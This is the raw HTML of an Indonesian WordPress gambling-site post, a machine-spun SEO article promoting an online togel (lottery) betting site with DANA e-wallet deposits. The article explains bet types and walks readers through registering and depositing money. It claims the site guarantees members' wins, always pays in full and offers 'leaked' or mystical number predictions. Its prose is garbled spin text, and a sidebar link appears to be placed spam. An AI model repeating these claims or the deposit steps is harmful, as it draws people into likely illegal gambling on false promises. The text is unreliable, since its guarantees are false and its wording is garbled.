var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/2748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=2748' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2748 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2748" class="post-2748 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Sampit</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa saja beberapa betaruh saat ini sudah pasti dapat peroleh pelayanan main judi paling simpel dan amat dapat dihandalkan  baik. Banyak penggila judi tentulah dapat merasai kenyamanan dan kehebohan taruhan tiap-tiap hari dengan paling sederhana serta bagus sekali. Siapa-siapa saja sudah pasti dapat peroleh semua layanan permainan apa saja terhitung satu diantaranya ialah judi togel online.</p>
<p>Langkah bermain simpel serta membahagiakan dapat pemain peroleh lewat lajur online. karena itu, pemain penting masuk di salah satunya website judi sah paling dipercaya maka dapat peroleh servis optimal yang jauh makin efisien dan pasti dapat dipercaya  benar-benar unggul. Tiap pemain akan merasakan beberapa serunya serta kenyamanan tidak sama dengan melakukan taruhan togel terpercaya serta terbaik. Lewat opsi web-site judi online terpercaya dan terbaik ini jadi tentunya akan sanngat dapat dihandalkan dalam mainkan taruhan togel dimanapun dan kapan pun.</p>
<p>Dengan dapat menunjuk suatu web judi unggulan terpercaya serta terbaik tentulah banyak betaruh dapat merasai serunya berlainan dengan lebih nyaman serta aman. Siapa-siapa saja pastinya dapat melakukan semua ragam perjudian atraktif yang  lebih terkesan sehari-harinya. Hanya cukup masuk pada satu diantara situs togel BO deposit dana terbbaik dan paling dipercaya 2023 karena itu pemain akan temukan pelayanan terunggul bermain judi togel dengan amat optimal.</p>
<h2>Mengapa Pilih Situs Togel Sah BO Deposit Dana Paling dipercaya 2023?</h2>
<p>Tentukan satu alternatif blog judi terpilih serta dapat diakui merupakan satu kewajiban yang perlu diusahakan tiap-tiap bettor terutamanya yakni pemain pemula. Tentu betaruh dapat temukan semua servis terbaik sebagai keperluannya jadi ini akan membahagiakan buat beberapa betaruh dalam melakukan beragam kehebohan serta keringanan taruhan untuk siapa-siapa saja. Dengan lebih simpel dan sangat bagus karena itu pemain pasti dapat temukan ketenteraman dan kehebohan taruhan dengan cara bertambah aman serta ringkas.</p>
<p>Untuk dapat temukan alternatif terbaik web judi togel, pasti penting buat anda sekaligus bisa menunjuk situs bisa dipercaya, misalnya situs BO deposit dana yang telah berpredikat sah karena itu bisa diyakini  baik. Tentang hal blog resmi ini merupakan udah punyai lisensi yang diberi suatu Instansi judi jadi dapat dipercaya  baik. Memutuskan situs bisa dipercaya ini ialah sesuatu pokok utama dikarenakan beberapa argumen adalah:</p>
<h2>Web resmi sudah bersertikat</h2>
<p>Blog judi bisa dipercaya ini yakni sesuatu broker judi bersertifikasi ialah telah sah dan mendapat lisensi atau sertifikasi dari sebuah Instansi pemantauan judi internasional. Jadi blog ini sudah diakui buka server permainan togel online serta mendapatkan pelindungan secara langsung dari Instansi judi.</p>
<h2>Memiliki pengalaman lama bertambah profesional</h2>
<p>Situs pastilah miliki pengalaman lumayan lama sekian tahun selalu bekerja memberinya layanan judi togel karenanya kian eksper pasti lebih profesional dalam memberi layanan judi togel terpenting terus-menerus beri up-date dan up-grade untuk semuanya servis yang dikasihkan.</p>
<h2>Bisa jamin kemenangan anggota</h2>
<p>Situs pastinya dapat jamin kemenangan seluruhnya peserta judi dikarenakan bisa kasih service togel yang paling komplet dengan semua data yang tepat paling dipercaya. Karena itu dengan tidak ada penipuan atau kecurangan benar-benar pastinya dapat kasih agunan kemenangan buat siapa saja.</p>
<h2>Menang berapa saja pastinya berbayar</h2>
<p>Tiap pemain pastinya selalu mendapati pembayaran yang paling optimal serta paling dipercaya khususnya buat kemenangan dapat dicapai pemain. Menang berapa saja dalam permainan togel sampai sampai juta-an karenanya pastinya berbayar dengan riil serta dilunasi lunas tiada potongan.</p>
<h2>Berikut Ini Kelebihan Inti Situs Sah BO Deposit Dana Dapat dipercaya 2023</h2>
<p>Menunjuk dan masuk Bersama sebuah web-site judi terpercaya dan terbaik yakni satu soal atraktif yang sangatlah membahagiakan maka membikin pemain dapat temukan servis yang terbaik maka dari itu masalah ini bisa kasih service maksimum yang bisa dipercaya dalam taruhan. Waktu anda dapat peroleh alternatif website resmi BO deposit dana terpercaya dan terbaik, karena itu tentunya membuat anda lebih suka sehari-harinya. Pastilah terdapat beberapa keunggulan atau kelebihannya yang khusus menunjuk dan masuk Bersama situs paling dipercaya ini, salah satunya ialah:</p>
<h2>Keluasaan akses 24 jam servis terhebat</h2>
<p>Pemain pastinya dapat temukan keringanan akses tiap harinya dengan service 24 jam dari pagi sampai malam hari. Sudah pasti, lewat pelayanan full-time ini karena itu tidak ada Batas waktu apa saja maka bikin pemain gampang kontak situs serta login situs. Dengan pelayanan optimal 24 jam jadi juga ditunjang  tersedianya CS terbaik dan dapat dipercaya dalam memberi tanggapan yang paling ramah, setelah itu memberikan instruksi atua petunjuk main dan pemecahan buat kasus apa saja.</p>
<h2>Permainan togel pasaran serta taruhan terkomplet</h2>
<p>Sangatlah unggul serta pastilah memberikan kepuasan karena itu perjudian togel tentu bisa dimainkan  trik simpel dan begitu dapat dipercaya  baik. Bermain judi togel bakal sangat terasa memberi kepuasan Bersama situs dapat dipercaya ini karena terus-menerus kasih pelayanan yang paling lenggkap terlebih buat opsi pasaran togel komplet antara lain yakni Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse serta yang lain.</p>
<p>Selainnya mendapatkan pasaran togel terkomplet pastilah pemain ringan temukan kemenangan oleh karena ada beberapa jenis taruhan terkomplet yang disajikan karena itu bisa meringankan pemain buat menang, salah satunya yaitu:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Gabungan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Siapkan data dan data togel tepat</h2>
<p>Kelebihan selanjutnya yang benar-benar dipunyai situs BO deposit dana terpercaya dan terbaik ini ialah kasih ketenteraman bermain judi togel dengan menyiapkan beberapa data dan data togel. Jadi lewat akses gampang dan service yang komplet ini tentunya pemain dapat temukan data dan data presisi semisalnya merupakan:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Perkiraan angka tepat<br />
Perkiraan togel dewa bumi<br />
Bocoran serta mistis togel<br />
Erek erek ijtihad mimpi 00-99<br />
Buku ijtihad mimpi online<br />
Data angka shio serta buku shio.</p>
<h2>Modal kurang untung sangatlah tumpah ruah</h2>
<p>Kelebihan seterusnya yang membikin pemain sering merasakan bahagia tentu saja yakni dengan berikan nilai sekurang-kurangnya deposit yang semakin lebih rendah serta kurang adalah dengan sedikitnya deposit cuma IDR 10.000 saja juga sekurang-kurangnya bet yang semakin lebih murah 100 perak maka benar-benar irit buat pemain serta beri keuntungan khususnya Di saat pemain dapat peroleh keuntungan berlimpah sampai juta-an.</p>
<p>Dengan mainkan taurhan togel pastinya bisa peroleh kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat menghadiahkan kemenangan yang tinggi yaitu dengan keuntungan menggapai 10 juta serta 100 juta rupiah. Karena itu pemain benar-benar untung lantaran bisa juga peroleh bonus menarik yang lain tentu dapat menambahkan pendapatan pemain. Di antara bonus itu umpamanya yang bisa diberi yaitu:</p>
<p>Bonus new peserta<br />
Bonus deposit harian anggota<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Potongan harga permainan togel online<br />
Sejumlah moment menarik dan hadiah lainnnya.</p>
<h2>Jamin keamanan seluruhnya anggota</h2>
<p>Tiap pemain tentunya dapat terasa lebih nyaman serta aman lantaran situs sanggup mengawasi keamanan seluruh pesertanya. Oleh karena ada sistem atau engine yang oke pastinya situs bisa kasih agunan keamanan semuanya peserta terpenting untuk semuanya privacy pemain maka terbangun sanga aman sebelumnya tidak pernah dibongkar pada siapa saja. Adapun trik login benar-benar aman dikarenakan terdapatnya account anggota yang dibarengi sandi karena itu pemain tak usah resah lantaran account peserta luput dari hacker serta penyegelan.</p>
<p>Tidak hanya itu, situs sendiri siapkan beberapa link preferensi serta masalah ini memiliki fungsi untuk jaga keamanan web ini sendiri supaya bebas dari Nawala serta bbentuk penutupan yang lain. Pemain pula tentu saja dapat membuka situs sewaktu-waktu serta sampai kapan saja dengan server terus lancar tiap hari setiap saat.</p>
<h2>Kenali Metode Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Kerjakan perjudian togel menarik kini sudah pasti begitu memberikan keuntungan untuk siapa saja. Beberapa pemain pastinya dapat temukan servis terhebat Sewaktu dapat memutuskan sebuah website judi yang bisa diyakini  baik. Untuk dapat mainkan taruhan togel terpercaya serta terbaik tent pemain bisa mengerjakan taruhan Bersama blog resmi togel BO deposit dana yang bisa diyakini  baik.</p>
<p>Dengan pilih serta masuk Bersama website resmi paling dipercaya 2023 ini karena itu pastinya pemain dapat temukan kemungkinan menang terlebih kelapangan dalam mendapati ramalan angka tepat tepat yang bisa menembus bandar dengan mudah. Untuk bisa permainkan taruhan togel tentunya pemain butuh menyadari tutorial trik bermainnya. Dalam permainkan perjudian togel online ini pastilah pemain bisa mengira angka dengan cara tepat yakni selaras ataukah sama dengan hasilnya keluaran angka togel secara tepat ialah di pasaran yang di ikuti.</p>
<p>Kalau pemain taruhan buat pasaran togel Singapore karenanya penting mengira angka keluaran togel Singapore secara pas. Adapun apabila umpamanya angka yang pemain pasang merupakan ada di keluaran togel Hongkong pastilah pemain tak dapat menang dikarenakan taruhan pada pasaran togel Singapore. Adapun keluaran angka togel ini yaitu terbagi dalam 4 angka yakni angka yang berturutan yaitu dimulai dari angka AS, KOP, KEPALA serta paling akhir yaitu angka EKOR.</p>
<p>Dalam mendapatkan kelapangan buat menempatkan taruhan angka togel ini sudah pasti pemain butuh memastikan perkiraan angka terbaik serta pemain bebas pilih model taruhan yang bakal dimainkanya, Akan halnya umpamanya yaitu:</p>
<h2>TOGEL 4D</h2>
<p>Trik bermainnya yaitu dengan menerka angka dengan betul untuk seluruhnya keluaran angka togel ialah terdiri dalam 4 angka yang betul dan sama posisinya. Adapun kalau contohnya keluaran togel ialah 6778 pastinya pemain butuh menduga 6778 supaya dapat ditetapkan menang.</p>
<h2>TOGEL 3D</h2>
<p>Langkahnya yakni dengan mengira tiga angka yang tersebut pada hasil keluaran togel serta ke-3  anngka harus benar dan sama posisinya. Kalau semisalnya keluaran togel ialah 9821 jikalau pemain memasangkan taruhannya untuk angka 812 karenanya pemain tidak dapat ditetapkan menang lantaran tidak berturutan, Adapun kalau menerka 821 karena itu bisa ditetapkan menang dikarenakan berurut secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Tekniknya yakni dengan menerka dua angka saja karena itu kesempatan menang lebih tinggi. Kalau pemain penting mengira 2 angka dengan betul serta sama posisinya sesuai sama keluaran hasil togel. Apabila misalkan keluaran togel ialah 3298 pastinya pemain dipastikan menang jikalau dapat mengira di antara angka 32, 29 dan 98 yakni selaku dua angka depan, tengah serta belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Teknik bermainnya dengan menduga 2D lebih dulu di antara depan, tengah atau belakang maka pemain dapat memastikannya menjadi BESAR (50-99) atau jadi KECIL (00-49). Mengenai perumpamaannya apabila pemian memasangkan taruhannya untuk 2D depan menjadi BESAR serta keluaran togel yang tampak yakni 6711 pastinya pemain bisa dikatakan menang dikarenakan angka depan merupakan 67 yang mana terhitung antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Metode bermain taruhan ini yaitu dengan perlu menerka satu angka togel dan macam angka itu dengan tepat serta benar. Apabila semisalnya pemain menempatkan taruhan untuk angka 8 sebagai EKOR pada keluaran 4578 pasti pemain bisa ditetapkan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Langkahnya adalah dengan hanya butuh menduga satu angka saja dengan tepat serta benar berada di dalam keluaran hasil angka togel, contohnya merupakan menerka angka 4 untuk keluaran hasil togel 8764.</p>
<h2>Berikut Ini Tips Teknik Bermain Judi Togel BO Deposit Dana 2023 Buat Pemula</h2>
<p>Simpel bermain buat siapa saja pastilah ditujukan untuk anda banyak pencinta judi togel dapat memainkan dengan online. melalui langkah gampang lewat koneksi internet karena itu sangatlah unggul serta simpel untuk dimainkan kapan saja dan dimana saja. Teknik dahsyat dan menyenangkan permainkan taruhan togel pastinya bisa pemain merasai dengan dapat masuk di blog judi sah bisa dipercaya. Siapa saja pastinya dapat taruhan dengan cara lebih maksimum dan benar-benar optimal dalam mendapati semua kehebohan taruhan dengan aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa pencinta judi dapat memainkan taruhan togel yang tambah hebat dan pastilah dapat dihandalkan tiap harinya. Trik ringan dalam mengerjakan spekulasi togel ini pastinya dapat dimainkan siapa-siapa saja dan pemain dapat temukan keuntungan dan kenyamanan mengerjakan taruhan togel di web BO deposit dana sah bisa dipercaya cukup hanya dengan beberapa Cara ialah:</p>
<p>Yakini sambungan internet Udah lancar serta konstan karenanya selekasnya membuka link sah blog judi serta masuk web Home. anda dapat selekasnya temukan atau click menu DAFTAR buat mendapat sebuah formulir.<br />
Isikan dulu form yang diberi antara lain merupakan nama pemain, nama Username serta kode, alamat e-mail, nomor contact, nomor rekening serta tipe bank.<br />
Kirimkan semuanya data serta nanti prosesnya cuma dua menit saja anda akan selekasnya mendapatkan account peserta sah yakni Pemakai ID diikuti sandi.<br />
Lekas melakukan login situs cukup click menu LOGIN lalu masukan account anda.<br />
Selekasnya bayarkan deposit dengan menunjuk menu DEPOSIT di situs Home dan anda dapat temukan suatu slip pembayaran.<br />
Putuskan berapakah nilai uang untuk dikirimkan dan putuskan sistem bayar dengan guanakan deposit DANA.<br />
Lekas membuka account DANA anda dan transfer uang sama sesuai dnegan nilai yang anda niat ke nomor arah yang dikasihkan bandar, pasti selesai transfer uang karenanya saldo account anda bakal selekasnya berisi dengan cara otomatis.</p>
<p>Dengan Cara barusan tentu anda bisa memainkan taruhan togel online memberi keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/" title="19:36" rel="bookmark"><time class="entry-date" datetime="2023-05-03T19:36:56+07:00">03/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kuala-kurun/" rel="prev"><span class="meta-nav">&larr;</span> Ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Kuala Kurun</a></span>
					<span class="nav-next"><a href="https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-mempawah/" rel="next">Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Mempawah <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2748' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="145"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/strategi-bermain-di-casino-online-gacor-2026-agar-menang-besar/">Strategi Bermain di Casino Online Gacor 2026 Agar Menang Besar Secara Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-terpercaya-situs-resmi-dan-bonus-terbesar/">Casino Online Gacor 2026 Terpercaya: Panduan Situs Resmi Dengan Bonus Terbesar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/tips-dan-trik-menang-di-casino-online-gacor-2026-untuk-pemula/">Tips Dan Trik Menang Di Casino Online Gacor 2026 Untuk Pemula yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/daftar-casino-online-gacor-2026-panduan-lengkap-bermain-aman-dan-menguntungkan/">Daftar Casino Online Gacor 2026: Panduan Lengkap Untuk Bermain Aman dan Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/panduan-lengkap-memilih-situs-judi-balap-kuda-online-gacor-2026/">Panduan Lengkap Memilih Situs Judi Balap Kuda Online Gacor 2026: Tips dan Rekomendasi Terbaik</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
